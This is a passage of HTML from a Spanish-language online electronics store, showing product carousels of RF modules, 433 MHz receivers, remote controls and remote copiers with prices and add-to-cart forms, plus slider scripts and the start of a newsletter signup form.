                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3600" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/transmisores-receptores-y-transceivers-rf/3600-hc-12-usb.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/10941-home_default/hc-12-usb.jpg"
              alt="HC-12 USB"
              data-full-size-image-url="https://ssdielect.com/10941-large_default/hc-12-usb.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MODULO PUERTO SERIE HC-12 USB INALAMBRICO TERMINAL PC 433MHZ  -5</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$74.811 </span>

                              

                <span class="regular-price" aria-label="Precio base">$86.990 </span>
                                  <span class="discount-percentage discount-product">-14%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3600" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-14%</li>
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5283" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/5283-chj-c12-ao-315mhz.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/21545-home_default/chj-c12-ao-315mhz.jpg"
              alt="CHJ-C12 AO 315MHZ"
              data-full-size-image-url="https://ssdielect.com/21545-large_default/chj-c12-ao-315mhz.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">RECEPTOR RF 315MHZ 12V CON RELE 12CH CANALES RELAY</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$79.112 </span>

                              

                <span class="regular-price" aria-label="Precio base">$89.900 </span>
                                  <span class="discount-percentage discount-product">-12%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5283" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-12%</li>
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4945" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/4945-gs-504t.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/19216-home_default/gs-504t.jpg"
              alt="GS-504T"
              data-full-size-image-url="https://ssdielect.com/19216-large_default/gs-504t.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL REMOTO RC RF + RECEPTOR PUENTE H MOTOR CARRO JUGUETE</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$29.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4945" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1681" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/arduino-y-compatibles-1/1681-md-rx470-4.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/9975-home_default/md-rx470-4.jpg"
              alt="MODULO RECEPTOR RF RX470-4 SUPERHETERODINO DE 433 MHZ"
              data-full-size-image-url="https://ssdielect.com/9975-large_default/md-rx470-4.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MODULO RECEPTOR RF RX470-4 SUPERHETERODINO DE 433 MHZ</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$6.500 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1681" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4361" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/transmisores-receptores-y-transceivers-rf/4361-gs-611t.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15890-home_default/gs-611t.jpg"
              alt="GS-611T"
              data-full-size-image-url="https://ssdielect.com/15890-large_default/gs-611t.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">SET CIRCUITO CARRO CONTROL REMOTO 27MHZ PUENTE H GS-611T</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$16.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4361" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                        </div>
                </div>
                    </div>
                        
            <script>
                document.addEventListener("DOMContentLoaded", function(event) {
                    var ppb1787 = $('.ppb1787 .products').lightSlider(
                        {
                            item: 5,
                            loop: false,
                            slideMove: 1,
                            slideMargin: 0,
                            speed: 600,
                            pager: false,
                            loop: true,
                            controls: false,
                            pauseOnHover: true,
                            auto: true,
                            responsive: [
                                {
                                    breakpoint: 800,
                                    settings: {
                                        item: 3,
                                        slideMove: 1,
                                        slideMargin: 0,
                                    }
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        item: 2,
                                        slideMove: 1,
                                        slideMargin: 0
                                    }
                                }
                            ]
                        }
                    );
                    
                                        
                    $('.ppbb1787').click(function () {
                        ppb1787.goToPrevSlide();
                    });
                    $('.ppbf1787').click(function () {
                        ppb1787.goToNextSlide();
                    });
                    
                                        

                });
            </script>
        
                
            <div id="ppbContainer1788" class="featured-products block products_block clearfix ppbContainerBlockMainDiv ppbCarouselBlock" >
            <h1 class="h1 products-section-title text-uppercase ">CONTROLES COMPATIBLES<i class="ppbback ppbb1788 material-icons">&#xE5CB;</i><i class="material-icons ppbf1788 ppbforward">&#xE5CC;</i></h1>
                            <div class="ppb1788 featured-products" id="ppb1788">
                    <div class="products">
                                                                                    <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3603" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/3603-ctrl-rf-4ch-433mhz-3000m.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/10960-home_default/ctrl-rf-4ch-433mhz-3000m.jpg"
              alt="CTRL RF 4CH 433MHZ 3000M"
              data-full-size-image-url="https://ssdielect.com/10960-large_default/ctrl-rf-4ch-433mhz-3000m.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL RF 4CH 433MHZ LARGO ALCANCE DE 3000M  -10</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$41.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3603" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4945" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/4945-gs-504t.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/19216-home_default/gs-504t.jpg"
              alt="GS-504T"
              data-full-size-image-url="https://ssdielect.com/19216-large_default/gs-504t.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL REMOTO RC RF + RECEPTOR PUENTE H MOTOR CARRO JUGUETE</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$29.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4945" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4172" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/4172-ctrl-rf-12ch-433mhz-3000m.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/14470-home_default/ctrl-rf-12ch-433mhz-3000m.jpg"
              alt="CTRL RF 12CH 433MHZ 3000M"
              data-full-size-image-url="https://ssdielect.com/14470-large_default/ctrl-rf-12ch-433mhz-3000m.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL RF 12CH 433MHZ LARGO ALCANCE 3000M TECLA BOTON CANAL</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$42.694 </span>

                              

                <span class="regular-price" aria-label="Precio base">$69.990 </span>
                                  <span class="discount-percentage discount-product">-39%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4172" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-39%</li>
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4123" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/4123-kit-ss238.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/14241-home_default/kit-ss238.jpg"
              alt="KIT-SS238"
              data-full-size-image-url="https://ssdielect.com/14241-large_default/kit-ss238.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL RF 4CH 433MHZ FIJO 1527 Y CLONADOR DUPLICADOR SONOFF</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$24.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4123" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5219" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/5219-ktid10-abcd-4.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/20959-home_default/ktid10-abcd-4.jpg"
              alt="KTID10-ABCD-4"
              data-full-size-image-url="https://ssdielect.com/20959-large_default/ktid10-abcd-4.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL REMOTO RF 433 40 CANALES EN 1 1527 4 BOTONES</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$44.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5219" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2553" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/domotica-2/2553-qiachip-kt05-2ch-433.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/22303-home_default/qiachip-kt05-2ch-433.jpg"
              alt="QIACHIP KT05 2CH 433MHZ"
              data-full-size-image-url="https://ssdielect.com/22303-large_default/qiachip-kt05-2ch-433.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL REMOTO RF 2CH 433MHZ EV1527 INALAMBRICO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$18.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2553" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5211" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/5211-kit-ss411.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/20905-home_default/kit-ss411.jpg"
              alt="KIT-SS411"
              data-full-size-image-url="https://ssdielect.com/20905-large_default/kit-ss411.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">KIT CONTROL REMOTO RF433 2CH + RECEPTOR RELE 30A 1CH 110V</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$90.940 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5211" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4744" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/4744-kit-ss357.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/17992-home_default/kit-ss357.jpg"
              alt="KIT-SS357"
              data-full-size-image-url="https://ssdielect.com/17992-large_default/kit-ss357.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">KIT CONTROL REMOTO 2CH + RECEPTOR 433 RELE + FUENTE 5V</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$66.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4744" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3387" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/3387-smg-008mf.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/9537-home_default/smg-008mf.jpg"
              alt="SMG-008MF"
              data-full-size-image-url="https://ssdielect.com/9537-large_default/smg-008mf.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL RF CLONADOR DUPLICADOR 4CH 280-868MHZ UNIVERSAL V7.0</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$77.490 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3387" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2543" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/2543-ctrl-rf-433mhz-4ch-duplic.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/6487-home_default/ctrl-rf-433mhz-4ch-duplic.jpg"
              alt="CTRL RF 433MHZ 4CH DUPLICADOR"
              data-full-size-image-url="https://ssdielect.com/6487-large_default/ctrl-rf-433mhz-4ch-duplic.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROL RF CLONADOR DUPLICADOR 4CH 433MHZ CON LETRAS</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$17.490 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2543" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                        </div>
                </div>
                    </div>
                        
            <script>
                document.addEventListener("DOMContentLoaded", function(event) {
                    var ppb1788 = $('.ppb1788 .products').lightSlider(
                        {
                            item: 5,
                            loop: false,
                            slideMove: 1,
                            slideMargin: 0,
                            speed: 600,
                            pager: false,
                            loop: true,
                            controls: false,
                            pauseOnHover: true,
                            auto: true,
                            responsive: [
                                {
                                    breakpoint: 800,
                                    settings: {
                                        item: 3,
                                        slideMove: 1,
                                        slideMargin: 0,
                                    }
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        item: 2,
                                        slideMove: 1,
                                        slideMargin: 0
                                    }
                                }
                            ]
                        }
                    );
                    
                                        
                    $('.ppbb1788').click(function () {
                        ppb1788.goToPrevSlide();
                    });
                    $('.ppbf1788').click(function () {
                        ppb1788.goToNextSlide();
                    });
                    
                                        

                });
            </script>
        
                
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
<!-- end module:ppb/views/templates/hook/productFooter.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
            <img
                class="js-modal-product-cover product-cover-modal"
                src="https://ssdielect.com/17986-large_default/ak-led-08a.jpg"
                alt="AK-LED-08A"
                title="AK-LED-08A"
                itemprop="image"
                loading="lazy"
                width="800"
                height="800"
            >
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/17986-large_default/ak-led-08a.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/17986-home_default/ak-led-08a.jpg"
                        alt="AK-LED-08A"
                        title="AK-LED-08A"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/17987-large_default/ak-led-08a.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/17987-home_default/ak-led-08a.jpg"
                        alt="AK-LED-08A"
                        title="AK-LED-08A"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/17988-large_default/ak-led-08a.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/17988-home_default/ak-led-08a.jpg"
                        alt="AK-LED-08A"
                        title="AK-LED-08A"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/17989-large_default/ak-led-08a.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/17989-home_default/ak-led-08a.jpg"
                        alt="AK-LED-08A"
                        title="AK-LED-08A"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/17990-large_default/ak-led-08a.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/17990-home_default/ak-led-08a.jpg"
                        alt="AK-LED-08A"
                        title="AK-LED-08A"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/17991-large_default/ak-led-08a.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/17991-home_default/ak-led-08a.jpg"
                        alt="AK-LED-08A"
                        title="AK-LED-08A"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          

            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/control-remoto-rf-y-receptores/4743-ak-led-08a.html#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
